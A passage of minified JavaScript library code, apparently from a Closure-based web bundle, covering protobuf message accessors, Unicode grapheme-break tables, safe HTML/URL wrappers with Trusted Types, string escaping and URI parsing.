g<h&&(c[g+b]=k[l],delete k[l]);f=f&-16760833|(h&1023)<<14;break a}}if(b){l=Math.max(b,g-(f&128?0:-1));if(l>1024)throw Error("spvt");f=f&-16760833|(l&1023)<<14}}}Sg(a,f|64|e);return a}function ui(){if(Ue)throw Error("carr");tg(void 0,Dg,5,"carr")};function vi(a,b){if(typeof a!==ud)return a;if(Array.isArray(a)){var c=a[D]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=wi(a,c,!1,b&&!(c&16)):(Tg(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[Eg]===Ug)return b=a.da,c=b[D]|0,Vg(a,c)?a:xi(a,b,c)?yi(a,b):wi(b,c)}function yi(a,b,c){a=new a.constructor(b);c&&(a.ij=Wg);a.jC=Wg;return a}function wi(a,b,c,e){e!=null||(e=!!(34&b));a=ni(a,b,vi,e);e=32;c&&(e|=2);b=b&16769217|e;Sg(a,b);return a}
function zi(a){var b=a.da,c=b[D]|0;return Vg(a,c)?xi(a,b,c)?yi(a,b,!0):new a.constructor(wi(b,c,!1)):a}function Ai(a){if(a.ij!==Wg)return!1;var b=a.da;b=wi(b,b[D]|0);Tg(b,2048);a.da=b;a.ij=void 0;a.jC=void 0;return!0}function Bi(a,b){if((b===void 0||b&2)&&!Ai(a)&&Vg(a,b!=null?b:a.da[D]|0))throw Error();}function Ci(a,b){b===void 0&&(b=a[D]|0);b&32&&!(b&4096)&&(b|=4096,Sg(a,b));return b}function xi(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Sg(b,c|2),a.ij=Wg,!0):!1};var Di=gh(0),Ei={},E=function(a,b,c,e,f){Object.isExtensible(a);b=Fi(a.da,void 0,b,c,f);if(b!==null||e&&a.jC!==Wg)return b},Fi=function(a,b,c,e,f){if(c===-1)return null;b=c+(e?0:-1);var g=a.length-1;if(!(g<1+(e?0:-1))){if(b>=g){var h=a[g];if(h!=null&&typeof h===ud&&h.constructor===Object){e=h[c];var k=!0}else if(b===g)e=h;else return}else e=a[b];if(f&&e!=null){f=f(e);if(f==null)return f;if(!Object.is(f,e))return k?h[c]=f:a[b]=f,f}return e}},Hi=function(a,b,c,e){Bi(a);var f=a.da;Gi(f,f[D]|0,b,c,e);
return a};function Gi(a,b,c,e,f){var g=c+(f?0:-1),h=a.length-1;if(h>=1+(f?0:-1)&&g>=h){var k=a[h];if(k!=null&&typeof k===ud&&k.constructor===Object)return k[c]=e,b}if(g<=h)return a[g]=e,b;if(e!==void 0){var l;h=((l=b)!=null?l:b=a[D]|0)>>14&1023||536870912;c>=h?e!=null&&(g={},a[h+(f?0:-1)]=(g[c]=e,g)):a[g]=e}return b}var Ji=function(a,b,c,e,f,g){Ii(a,b,c,g,f,e,1,void 0);return a},Ki=function(a){return a===Yg?2:4};
function Li(a,b,c,e,f,g,h){var k=a.da,l=k[D]|0;e=Vg(a,l)?1:e;f=!!f||e===3;e===2&&Ai(a)&&(k=a.da,l=k[D]|0);var m=Mi(k,l,b,h),p=m===Qg?7:m[D]|0,u=Ni(p,l);var A=u;4&A?g==null?a=!1:(!f&&g===0&&(512&A||1024&A)&&(a.constructor[zg]=(a.constructor[zg]|0)+1)<5&&rg("int64 downgrade"),a=g===0?!1:!(g&A)):a=!0;if(a){4&u&&(m=Array.prototype.slice.call(m),p=0,u=Oi(u,l),l=Gi(k,l,b,m,h));for(var H=A=0;A<m.length;A++){var L=c(m[A]);L!=null&&(m[H++]=L)}H<A&&(m.length=H);c=(u|4)&-513;u=c&=-1025;g&&(u|=g);u&=-4097}u!==
p&&(Sg(m,u),2&u&&Object.freeze(m));return m=Pi(m,u,k,l,b,h,e,a,f)}function Pi(a,b,c,e,f,g,h,k,l){var m=b;h===1||(h!==4?0:2&b||!(16&b)&&32&e)?Qi(b,a)||(b|=!a.length||k&&!(4096&b)||32&e&&!(4096&b||16&b)?2:256,b!==m&&Sg(a,b),Object.freeze(a)):(h===2&&Qi(b,a)&&(a=Array.prototype.slice.call(a),m=0,b=Oi(b,e),e=Gi(c,e,f,a,g)),Qi(b,a)||(l||(b|=16),b!==m&&Sg(a,b)));2&b||!(4096&b||16&b)||Ci(c,e);return a}function Mi(a,b,c,e){a=Fi(a,b,c,e);return Array.isArray(a)?a:Qg}
function Ni(a,b){2&b&&(a|=2);return a|1}function Qi(a){return!!(2&a)&&!!(4&a)||!!(256&a)}var Ri=function(a,b,c,e,f){Bi(a);a=a.da;var g=a[D]|0,h=Fi(a,g,c,f);e=e===Zg;b=gi(h,b,!e,g);if(!e||b)return b=zi(b),h!==b&&(g=Gi(a,g,c,b,f),Ci(a,g)),b};function Si(a,b,c,e,f){var g=!1;e=Fi(a,b,e,f,function(h){var k=gi(h,c,!1,b);g=k!==h&&k!=null;return k});if(e!=null)return g&&!Vg(e)&&Ci(a,b),e}
var Ti=function(a,b,c,e){var f=a.da,g=f[D]|0;b=Si(f,g,b,c,e);if(b==null)return b;g=f[D]|0;if(!Vg(a,g)){var h=zi(b);h!==b&&(Ai(a)&&(f=a.da,g=f[D]|0),b=h,g=Gi(f,g,c,b,e),Ci(f,g))}return b};
function Ui(a,b,c,e,f,g,h,k,l){var m=Vg(a,c);g=m?1:g;k=!!k||g===3;m=l&&!m;(g===2||m)&&Ai(a)&&(b=a.da,c=b[D]|0);a=Mi(b,c,f,h);var p=a===Qg?7:a[D]|0,u=Ni(p,c);if(l=!(4&u)){var A=a,H=c,L=!!(2&u);L&&(H|=2);for(var ea=!L,$a=!0,Ca=0,Eb=0;Ca<A.length;Ca++){var kl=gi(A[Ca],e,!1,H);if(kl instanceof e){if(!L){var Rp=Vg(kl);ea&&(ea=!Rp);$a&&($a=Rp)}A[Eb++]=kl}}Eb<Ca&&(A.length=Eb);u|=4;u=$a?u&-4097:u|4096;u=ea?u|8:u&-9}u!==p&&(Sg(a,u),2&u&&Object.freeze(a));if(m&&!(8&u||!a.length&&(g===1||(g!==4?0:2&u||!(16&
u)&&32&c)))){Qi(u,a)&&(a=Array.prototype.slice.call(a),u=Oi(u,c),c=Gi(b,c,f,a,h));e=a;m=u;for(p=0;p<e.length;p++)A=e[p],u=zi(A),A!==u&&(e[p]=u);m|=8;u=m=e.length?m|4096:m&-4097;Sg(a,u)}return a=Pi(a,u,b,c,f,h,g,l,k)}
var Vi=function(a,b,c,e,f){var g=a.da;return Ui(a,g,g[D]|0,b,c,e,f,!1,!0)},Wi=function(a,b,c,e,f){e!=null?fi(e,b):e=void 0;Hi(a,c,e,f);e&&!Vg(e)&&Ci(a.da);return a},Xi=function(a,b,c,e,f){Bi(a);var g=a.da,h=g[D]|0;if(e==null)return Gi(g,h,c,void 0,f),a;if(!Array.isArray(e))throw sg(void 0);for(var k=e===Qg?7:e[D]|0,l=k,m=Qi(k,e),p=m||Object.isFrozen(e),u=!0,A=!0,H=0;H<e.length;H++){var L=e[H];fi(L,b);m||(L=Vg(L),u&&(u=!L),A&&(A=L))}m||(k=u?13:5,k=A?k&-4097:k|4096);p&&k===l||(e=Array.prototype.slice.call(e),
l=0,k=Oi(k,h));k!==l&&Sg(e,k);h=Gi(g,h,c,e,f);2&k||!(4096&k||16&k)||Ci(g,h);return a};function Oi(a,b){return a=(2&b?a|2:a&-3)&-273}
function Ii(a,b,c,e,f,g,h,k){Bi(a);var l=a.da;a=Ui(a,l,l[D]|0,c,b,2,e,!0);if(h&&k)g!=null||(g=a.length-1),Xg(a,g),a.splice(g,h),a.length||(a[D]&=-4097);else{if(h){if(typeof g!==q||g<0||g>a.length)throw Error();fi(f,c)}else f=f!=null?fi(f,c):new c;g!=void 0?a.splice(g,h,f):a.push(f);g=c=a===Qg?7:a[D]|0;(h=Vg(f))?(c&=-9,a.length===1&&(c&=-4097)):c|=4096;c!==g&&Sg(a,c);h||Ci(l);return f}}
var Yi=function(a,b,c,e,f){Ii(a,b,c,f,void 0,e,1,!0);return a},Zi=function(a,b,c,e){return Ve?E(a,b,c,e,bi):bi(E(a,b,c,e))},F=function(a,b,c,e){c=c===void 0?!1:c;var f;return(f=Hh(E(a,b,e,void 0)))!=null?f:c},$i=function(a,b,c,e){c=c===void 0?0:c;var f;return(f=Mh(E(a,b,e,void 0)))!=null?f:c},aj=function(a,b,c,e){c=c===void 0?Di:c;var f;return(f=Zi(a,b,e))!=null?f:c},bj=function(a,b,c,e){c=c===void 0?0:c;var f;return(f=E(a,b,e,void 0,Fh))!=null?f:c},cj=function(a,b,c,e){c=c===void 0?"":c;var f;return(f=
ei(E(a,b,e,void 0)))!=null?f:c},dj=function(a,b,c,e){c=c===void 0?0:c;var f;return(f=Lh(E(a,b,e,void 0)))!=null?f:c},G=function(a,b,c){return Hh(E(a,b,c,Ei))},I=function(a,b,c){return Mh(E(a,b,c,Ei))},ej=function(a,b,c){return ei(E(a,b,c,Ei))},J=function(a,b,c,e){if(c!=null&&typeof c!==kc)throw Error("Expected boolean but got "+ue(c)+": "+c);return Hi(a,b,c,e)},K=function(a,b,c,e){if(c!=null){if(typeof c!==q)throw sg("int32");if(!Ch(c))throw sg("int32");c|=0}return Hi(a,b,c,e)},M=function(a,b,c,e){if(c!=
null&&typeof c!==r)throw Error();return Hi(a,b,c,e)};var N=function(a,b,c){this.da=si(a,b,c)};t=N.prototype;t.Zg=function(a){return ri(this,a)};t.toJSON=function(){return ri(this)};t.getExtension=function(a){li(this.da,a.Yc);ki(this,a.Yc,a.LB);return a.Fe?a.YL?a.Cj(this,a.Fe,a.Yc,Ki(void 0),a.Xh):a.Cj(this,a.Fe,a.Yc,a.Xh):a.YL?a.Cj(this,a.Yc,Ki(void 0),a.Xh):a.Cj(this,a.Yc,a.defaultValue,a.Xh)};t.kJ=function(a){li(this.da,a.Yc);ki(this,a.Yc,a.LB);a=a.Fe?a.Cj(this,a.Fe,a.Yc,a.Xh):a.Cj(this,a.Yc,null,a.Xh);return a===null?void 0:a};
t.hasExtension=function(a){li(this.da,a.Yc);ki(this,a.Yc,a.LB);if(a.Fe){var b=this.da;a=Si(b,b[D]|0,a.Fe,a.Yc,a.Xh)!==void 0}else a=this.kJ(a)!==void 0;return a};t.clone=function(){var a=this.da,b=a[D]|0;return xi(this,a,b)?yi(this,a,!0):new this.constructor(wi(a,b,!1))};N.prototype[Eg]=Ug;N.prototype.toString=function(){return this.da.toString()};var fj=function(a){this.da=si(a,void 0,void 0)};w(fj,N);fj.prototype.Lj=function(){return ej(this,3)};fj.prototype.Jo=function(){return ej(this,5)};var gj=function(a){this.da=si(a,void 0,void 0)};w(gj,N);t=gj.prototype;t.V=function(){return ej(this,1)};t.Na=function(){return ej(this,1)};t.Kb=function(a){return M(this,1,a)};t.getType=function(){return Lh(E(this,2,void 0,Ei))};t.bE=function(a){return M(this,6,a)};t.vJ=function(){return G(this,14)};t.ND=function(a){return J(this,14,a)};t.uv=function(a){return M(this,15,a)};t.tJ=function(){return I(this,17)};t.KD=function(a){return K(this,17,a)};t.Ij=function(a){return Vi(this,fj,18,Ki(a))};
t.UD=function(a){return Xi(this,fj,18,a)};t.Ry=function(){return Hi(this,18,void 0,void 0)};var hj={};function ij(a,b,c){this.dD=null;this.SQ(a,c);this.values=b}ij.prototype.SQ=function(a,b){this.dD=a;for(var c=1;c<a.length;c++)a[c]==null?a[c]=a[c-1]+1:b&&(a[c]+=a[c-1])};ij.prototype.at=function(a){a=this.BJ(a);return a<0?null:this.values[a]};ij.prototype.BJ=function(a){for(var b=this.dD,c=0,e=b.length;e-c>8;){var f=e+c>>1;b[f]<=a?c=f:e=f}for(;c<e&&!(a<b[c]);++c);return c-1};var jj=null;
function kj(a,b,c){var e=typeof a===r?lj(a,a.length-1):a,f=typeof b===r?lj(b,0):b;b=mj(e);f=mj(f);var g=typeof a===r;if(b===12&&f===13)return!1;if(b===1||b===12||b===13||f===1||f===12||f===13)return!0;if(b===7&&(f===7||f===8||f===10||f===11)||!(b!==10&&b!==8||f!==8&&f!==9)||(b===11||b===9)&&f===9||f===2||f===15||f===6||c&&(b===3||f===4)||c&&b===6&&f===5)return!1;var h;if(g){if(f===18){c=a;var k=c.length-1;var l=e;for(h=b;k>0&&h===2;)k-=l>=65536&&l<=1114111?2:1,l=lj(c,k),h=mj(l);if(h===16||h===19)return!1}}else if((b===
16||b===19)&&f===18)return!1;if(b===15&&(f===17||f===19))return!1;if(g){if(f===14){f=0;c=a;k=c.length-1;l=e;for(h=b;k>0&&h===14;)f++,k-=l>=65536&&l<=1114111?2:1,l=lj(c,k),h=mj(l);h===14&&f++;if(f%2===1)return!1}}else if(b===14&&f===14)return!1;return!0}
function mj(a){if(44032<=a&&a<=55203)return a%28===16?10:11;jj||(jj=new ij([0,10,1,2,1,18,95,33,13,1,594,112,275,7,263,45,1,1,1,2,1,2,1,1,56,6,10,11,1,1,46,21,16,1,101,7,1,1,6,2,2,1,4,33,1,1,1,30,27,91,11,58,9,34,4,1,9,1,3,1,5,43,3,120,14,1,32,1,17,37,1,1,1,1,3,8,4,1,2,1,7,8,2,2,21,7,1,1,2,17,39,1,1,1,2,6,6,1,9,5,4,2,2,12,2,15,2,1,17,39,2,3,12,4,8,6,17,2,3,14,1,17,39,1,1,3,8,4,1,20,2,29,1,2,17,39,1,1,2,1,6,6,9,6,4,2,2,13,1,16,1,18,41,1,1,1,12,1,9,1,40,1,3,17,31,1,5,4,3,5,7,8,3,2,8,2,29,1,2,17,39,
1,1,1,1,2,1,3,1,5,1,8,9,1,3,2,29,1,2,17,38,3,1,2,5,7,1,1,8,1,10,2,30,2,22,48,5,1,2,6,7,1,18,2,13,46,2,1,1,1,6,1,12,8,50,46,2,1,1,1,9,11,6,14,2,58,2,27,1,1,1,1,1,4,2,49,14,1,4,1,1,2,5,48,9,1,57,33,12,4,1,6,1,2,2,2,1,16,2,4,2,2,4,3,1,3,2,7,3,4,13,1,1,1,2,6,1,1,14,1,98,96,72,88,349,3,931,15,2,1,14,15,2,1,14,15,2,15,15,14,35,17,2,1,7,8,1,2,9,1,1,9,1,45,3,1,118,2,34,1,87,28,3,3,4,2,9,1,6,3,20,19,29,44,84,23,2,2,1,4,45,6,2,1,1,1,8,1,1,1,2,8,6,13,48,84,1,14,33,1,1,5,1,1,5,1,1,1,7,31,9,12,2,1,7,23,1,4,2,
2,2,2,2,11,3,2,36,2,1,1,2,3,1,1,3,2,12,36,8,8,2,2,21,3,128,3,1,13,1,7,4,1,4,2,1,3,2,198,64,523,1,1,1,2,24,7,49,16,96,33,1324,1,34,1,1,1,82,2,98,1,14,1,1,4,86,1,1418,3,141,1,96,32,554,6,105,2,30164,4,1,10,32,2,80,2,272,1,3,1,4,1,23,2,2,1,24,30,4,4,3,8,1,1,13,2,16,34,16,1,1,26,18,24,24,4,8,2,23,11,1,1,12,32,3,1,5,3,3,36,1,2,4,2,1,3,1,36,1,32,35,6,2,2,2,2,12,1,8,1,1,18,16,1,3,6,1,1,1,3,48,1,1,3,2,2,5,2,1,1,32,9,1,2,2,5,1,1,201,14,2,1,1,9,8,2,1,2,1,2,1,1,1,18,11184,27,49,1028,1024,6942,1,737,16,16,16,
207,1,158,2,89,3,513,1,226,1,149,5,1670,15,40,7,1,165,2,1305,1,1,1,53,14,1,56,1,2,1,45,3,4,2,1,1,2,1,66,3,36,5,1,6,2,62,1,12,2,1,48,3,9,1,1,1,2,6,3,95,3,3,2,1,1,2,6,1,160,1,3,7,1,21,2,2,56,1,1,1,1,1,12,1,9,1,10,4,15,192,3,8,2,1,2,1,1,105,1,2,6,1,1,2,1,1,2,1,1,1,235,1,2,6,4,2,1,1,1,27,2,82,3,8,2,1,1,1,1,106,1,1,1,2,6,1,1,101,3,2,4,1,4,1,1283,1,14,1,1,82,23,1,7,1,2,1,2,20025,5,59,7,1050,62,4,19722,2,1,4,5313,1,1,3,3,1,5,8,8,2,7,30,4,148,3,1979,55,4,50,8,1,14,1,22,1424,2213,7,109,7,2203,26,264,1,53,
1,52,1,17,1,13,1,16,1,3,1,25,3,2,1,2,3,30,1,1,1,13,5,66,2,2,11,21,4,4,1,1,9,3,1,4,3,1,3,3,1,30,1,16,2,106,1,4,1,71,2,4,1,21,1,4,2,81,1,92,3,3,5,48,1,17,1,16,1,16,3,9,1,11,1,587,5,1,1,7,1,9,10,3,2,788162,31],[1,13,1,12,1,0,1,0,1,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,3,0,2,0,1,0,2,0,2,0,2,3,0,2,0,2,0,2,0,3,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,3,2,4,0,5,2,4,2,0,4,2,4,6,4,0,2,5,0,2,0,5,0,2,4,0,5,2,0,2,4,2,4,6,0,2,5,0,2,0,5,0,2,4,0,5,2,4,2,6,2,5,0,2,0,2,4,0,5,2,0,4,2,4,6,0,2,0,2,4,0,5,2,0,2,4,2,4,6,2,5,0,2,
0,5,0,2,0,5,2,4,2,4,6,0,2,0,2,4,0,5,0,5,0,2,4,2,6,2,5,0,2,0,2,4,0,5,2,0,4,2,4,2,4,2,4,2,6,2,5,0,2,0,2,4,0,5,0,2,4,2,4,6,3,0,2,0,2,0,4,0,5,6,2,4,2,4,2,0,4,0,5,0,2,0,4,2,6,0,2,0,5,0,2,0,4,2,0,2,0,5,0,2,0,2,0,2,0,2,0,4,5,2,4,2,6,0,2,0,2,0,2,0,5,0,2,4,2,0,6,4,2,5,0,5,0,4,2,5,2,5,0,5,0,5,2,5,2,0,4,2,0,2,5,0,2,0,7,8,9,0,2,0,5,2,6,0,5,2,6,0,5,2,0,5,2,5,0,2,4,2,4,2,4,2,6,2,0,2,0,2,1,0,2,0,2,0,5,0,2,4,2,4,2,4,2,0,5,0,5,0,5,2,4,2,0,5,0,5,4,2,4,2,6,0,2,0,2,4,2,0,2,4,0,5,2,4,2,4,2,4,2,4,6,5,0,2,0,2,4,0,5,4,2,
4,2,6,2,5,0,5,0,5,0,2,4,2,4,2,4,2,6,0,5,4,2,4,2,0,5,0,2,0,2,4,2,0,2,0,4,2,0,2,0,2,0,1,2,15,1,0,1,0,1,0,2,0,16,0,17,0,17,0,17,0,16,0,17,0,16,0,17,0,2,0,6,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,6,5,2,5,4,2,4,0,5,0,5,0,5,0,5,0,4,0,5,4,6,2,0,2,0,5,0,2,0,5,2,4,6,0,7,2,4,0,5,0,5,2,4,2,4,2,4,6,0,2,0,5,2,4,2,4,2,0,2,0,2,4,0,5,0,5,0,5,0,2,0,5,2,0,2,0,2,0,2,0,2,0,5,4,2,4,0,4,6,0,5,0,5,0,5,0,4,2,4,2,4,0,4,6,0,11,8,9,0,2,0,2,0,2,0,2,0,1,0,2,0,1,0,2,0,2,0,2,0,2,0,2,6,0,2,0,4,2,4,0,2,6,0,6,2,4,0,4,2,4,6,2,0,3,0,2,0,
2,4,2,6,0,2,0,2,4,0,4,2,4,6,0,3,0,2,0,4,2,4,2,6,2,0,2,0,2,4,2,6,0,2,4,0,2,0,2,4,2,4,6,0,2,0,4,2,0,4,2,4,6,2,4,2,0,2,4,2,4,2,4,2,4,2,4,6,2,0,2,4,2,4,2,4,6,2,0,2,0,4,2,4,2,4,6,2,0,2,4,2,4,2,6,2,0,2,4,2,4,2,6,0,4,2,4,6,0,2,4,2,4,2,4,2,0,2,0,2,0,4,2,0,2,0,1,0,2,4,2,0,4,2,1,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,2,0,14,0,17,0,17,0,17,0,16,0,17,0,17,0,17,0,16,0,16,0,16,0,17,0,17,0,18,0,16,0,16,0,19,0,16,0,16,0,16,0,16,0,16,0,17,0,16,0,17,0,17,0,17,0,16,0,16,0,16,0,16,0,17,0,16,0,16,0,17,0,17,0,16,0,16,
0,16,0,16,0,16,0,16,0,16,0,16,0,16,0,1,2],!0));return jj.at(a)}function lj(a,b){var c=a.charCodeAt(b);c>=55296&&c<=56319&&b+1<a.length?(a=a.charCodeAt(b+1),a>=56320&&a<=57343&&(c=c>=55296&&c<=56319&&a>=56320&&a<=57343?(c<<10)-56623104+(a-56320+65536):null)):c>=56320&&c<=57343&&b>0&&(a=a.charCodeAt(b-1),a>=55296&&a<=56319&&(c=-(a>=55296&&a<=56319&&c>=56320&&c<=57343?(a<<10)-56623104+(c-56320+65536):0)));return c<0?-c:c};var nj={};var oj=globalThis.trustedTypes,pj;function qj(){var a=null;if(!oj)return a;try{var b=function(c){return c};a=oj.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function rj(){pj===void 0&&(pj=qj());return pj};var sj=function(a,b){this.YC=b};sj.prototype.toString=function(){return this.YC+""};function tj(a){var b=rj();a=b?b.createScriptURL(a):a;return new sj(nj,a)}function uj(a){if(a instanceof sj)return a.YC;throw Error("");};var vj=function(a,b){this.ZC=b};vj.prototype.toString=function(){return this.ZC};var wj=new vj(nj,Yb);function xj(a){return a instanceof vj}function yj(a){if(xj(a))return a.ZC;throw Error("");};var zj=function(a){this.Ta=a};function Aj(a){return new zj(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Bj=[Aj("data"),Aj("http"),Aj("https"),Aj("mailto"),Aj("ftp"),new zj(function(a){return/^[^:]*([/?#]|$)/.test(a)})],Cj=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function Dj(a){if(Cj.test(a))return a}function Ej(a){return a instanceof vj?yj(a):Dj(a)};var Fj=function(a,b){this.XC=b};Fj.prototype.toString=function(){return this.XC+""};function Gj(a){var b=rj();a=b?b.createHTML(a):a;return new Fj(nj,a)}function Hj(a){if(a instanceof Fj)return a.XC;throw Error("");};function Ij(a,b,c,e){b=Ej(b);return b!==void 0?a.open(b,c,e):null};function Jj(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=Hj(b)};var Kj=function(a){return a.replace(/[\s\xa0]+/g," ").replace(/^\s+|\s+$/g,"")},Lj=function(a){return a.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")},Mj=function(a,b){b?a=a.replace(Je,"&amp;").replace(Ke,"&lt;").replace(Le,"&gt;").replace(Me,la).replace(Ne,"&#39;").replace(Oe,"&#0;"):Pe.test(a)&&(a.indexOf("&")!=-1&&(a=a.replace(Je,"&amp;")),a.indexOf("<")!=-1&&(a=a.replace(Ke,"&lt;")),a.indexOf(">")!=-1&&(a=a.replace(Le,"&gt;")),a.indexOf('"')!=-1&&(a=a.replace(Me,la)),a.indexOf("'")!=
-1&&(a=a.replace(Ne,"&#39;")),a.indexOf("\x00")!=-1&&(a=a.replace(Oe,"&#0;")));return a},Nj=function(a,b){for(var c=b.length,e=0;e<c;e++){var f=c==1?b:b.charAt(e);if(a.charAt(0)==f&&a.charAt(a.length-1)==f)return a.substring(1,a.length-1)}return a},Oj=function(a){return String(a).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},Pj=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)},Qj=function(a,b,c){if(!Number.isFinite(a))return String(a);
a=c!==void 0?a.toFixed(c):String(a);c=a.indexOf(".");c===-1&&(c=a.length);var e=a[0]==="-"?"-":"";e&&(a=a.substring(1));return e+Pj("0",Math.max(0,b-c))+a},Rj=function(a){return a==null?"":String(a)},Sj=function(a){for(var b=0,c=0;c<a.length;++c)b=31*b+a.charCodeAt(c)>>>0;return b},Tj=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})},Uj=function(a,b){b=typeof b===r?Oj(b):"\\s";return a.replace(new RegExp("(^"+(b?"|["+b+"]+":"")+")([a-z])","g"),function(c,e,
f){return e+f.toUpperCase()})};var Vj="Y Z E P T G M K  m u n".split(" "),Wj={"":1,n:9.313225746154785E-10,u:9.5367431640625E-7,m:1/1024,k:1024,K:1024,M:1048576,G:1073741824,T:1099511627776,P:0x4000000000000,E:0x1000000000000000,Z:1.1805916207174113E21,Y:1.2089258196146292E24};function Xj(a){return a<=32||a>=4096&&(a>=8192&&a<=8198||a>=8200&&a<=8203||a==5760||a==6158||a==8232||a==8233||a==8287||a==12288)};function Yj(a,b){if(a instanceof Fj)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,la).replace(/'/g,"&apos;");if(b==null?0:b.mS)a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;");if(b==null?0:b.lS)a=a.replace(/(\r\n|\n|\r)/g,"<br>");if(b==null?0:b.nS)a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>');return Gj(a)}
var Zj=/^[a-z][a-z\d-]*$/i,ak=["APPLET","BASE","EMBED",Hb,"LINK","MATH","META","OBJECT","SCRIPT","STYLE","SVG","TEMPLATE"],bk=[ac,"formaction","href"];function ck(a){if(!Zj.test(a))throw Error("");if(ak.indexOf(a.toUpperCase())!==-1)throw Error("");};var dk=function(){this.ru=new Map};t=dk.prototype;t.format=function(a){var b=this,c=[],e=Yj("_safevalues_format_marker_:").toString();a=Yj(a).toString().replace(new RegExp("\\{"+e+"[\\w&#;]+\\}","g"),function(f){return b.PO(c,f)});if(c.length!==0)throw Error();return Gj(a)};t.PO=function(a,b){a=this.ru.get(b);if(!a)return b;b="";switch(a.type){case "html":b=a.zL;break;case "startTag":b="<"+a.tagName+a.attributes+">";break;case "endTag":b="</"+a.tagName+">"}return b};
t.OQ=function(a,b){ck(a);var c=this.gx;if(b!==void 0){for(var e="",f=Object.keys(b),g=0;g<f.length;g++){var h=f[g],k=b[h];if(!Zj.test(h))throw Error("");if(k!==void 0&&k!==null){if(/^on./i.test(h))throw Error("");bk.indexOf(h.toLowerCase())!==-1&&(k=xj(k)?k.toString():Dj(String(k))||Yb);k=h+'="'+Yj(String(k))+'"';e+=" "+k}}b=e}else b="";return c.call(this,{type:"startTag",tagName:a,attributes:b})};t.HH=function(a){ck(a);return this.gx({type:"endTag",tagName:a})};
t.text=function(a){return this.gx({type:"html",zL:Yj(a).toString()})};t.gx=function(a){var b="{_safevalues_format_marker_:"+this.ru.size+"_"+Math.random().toString(36).slice(2)+"}";this.ru.set(Yj(b).toString(),a);return b};function ek(a,b,c){for(var e in a)b.call(c,a[e],e,a)}function fk(a,b,c){for(var e in a)if(b.call(c,a[e],e,a))return!0;return!1}function gk(a){var b=[],c=0,e;for(e in a)b[c++]=a[e];return b}function hk(a){for(var b in a)return!1;return!0}function ik(a,b){var c;(c=b in a)&&delete a[b];return c}function jk(a,b,c){if(a!==null&&b in a)throw Error('The object already contains the key "'+b+'"');a[b]=c}function kk(a){var b={},c;for(c in a)b[a[c]]=c;return b}var lk="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function mk(a,b){for(var c,e,f=1;f<arguments.length;f++){e=arguments[f];for(c in e)a[c]=e[c];for(var g=0;g<lk.length;g++)c=lk[g],Object.prototype.hasOwnProperty.call(e,c)&&(a[c]=e[c])}}function nk(a){var b=arguments.length;if(b==1&&Array.isArray(arguments[0]))return nk.apply(null,arguments[0]);for(var c={},e=0;e<b;e++)c[arguments[e]]=!0;return c};var ok=function(a){if(a.yb&&typeof a.yb==n)return a.yb();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a===r)return a.split("");if(ve(a)){for(var b=[],c=a.length,e=0;e<c;e++)b.push(a[e]);return b}return gk(a)},pk=function(a){if(a.Le&&typeof a.Le==n)return a.Le();if(!a.yb||typeof a.yb!=n){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(ve(a)||
typeof a===r){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var e in a)b[c++]=e;return b}}},qk=function(a,b,c){if(a.forEach&&typeof a.forEach==n)a.forEach(b,c);else if(ve(a)||typeof a===r)Array.prototype.forEach.call(a,b,c);else for(var e=pk(a),f=ok(a),g=f.length,h=0;h<g;h++)b.call(c,f[h],e&&e[h],a)};function rk(a,b,c,e,f,g,h){var k="";a&&(k+=a+":");c&&(k+="//",b&&(k+=b+"@"),k+=c,e&&(k+=":"+e));f&&(k+=f);g&&(k+="?"+g);h&&(k+="#"+h);return k}var sk=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");
function tk(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var e=a[c].indexOf("="),f=null;if(e>=0){var g=a[c].substring(0,e);f=a[c].substring(e+1)}else g=a[c];b(g,f?decodeURIComponent(f.replace(/\+/g," ")):"")}}};var uk=function(a,b){this.oj=this.bl=this.se="";this.Kg=null;this.bs=this.du="";this.fd=this.XL=!1;var c;a instanceof uk?(this.fd=b!==void 0?b:a.fd,this.kw(a.se),this.Kw(a.bl),this.bq(a.Lh()),this.Tv(a.Kg),this.setPath(a.getPath()),this.Mk(a.Ac.clone()),this.jv(a.Xm())):a&&(c=String(a).match(sk))?(this.fd=!!b,this.kw(c[1]||"",!0),this.Kw(c[2]||"",!0),this.bq(c[3]||"",!0),this.Tv(c[4]),this.setPath(c[5]||"",!0),this.Mk(c[6]||"",!0),this.jv(c[7]||"",!0)):(this.fd=!!b,this.Ac=new vk(null,this.fd))};
